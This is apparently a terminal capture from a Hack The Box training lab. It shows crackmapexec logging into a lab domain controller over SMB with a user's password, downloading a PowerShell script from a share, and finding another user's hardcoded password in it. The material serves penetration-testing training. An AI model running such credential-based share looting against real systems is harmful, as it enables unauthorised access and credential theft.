 ~/c/hack-the-box/a/u/working-with-modules master !2
crackmapexec smb 10.129.204.177 -u 'grace' -p 'Inlanefreight01!' --share Users --get-file test/powershelltest.ps1 p
owershelltest.ps1
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight
.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [*] Copying "test/powershelltest.ps1" to "powershelltest.ps1"
SMB 10.129.204.177 445 DC01 [+] File "test/powershelltest.ps1" was downloaded to "powershellte
st.ps1"
~/c/hack-the-box/a/u/working-with-modules master !2 ?1
ls
flag.txt powershelltest.ps1
~/c/hack-the-box/a/u/working-with-modules master !2 ?1
cat powershelltest.ps1
$ptuser = 'INLANEFREIGHT\julio';
$ptpass = 'Password1';
$ptpassword =  ConvertTo-SecureString $ptpass -AsPlainText -Force;
$ptcredential = New-Object System.Management.Automation.PSCredential $ptuser, $ptpassword;%
~/c/hack-the-box/a/u/working-with-modules master !2 ?1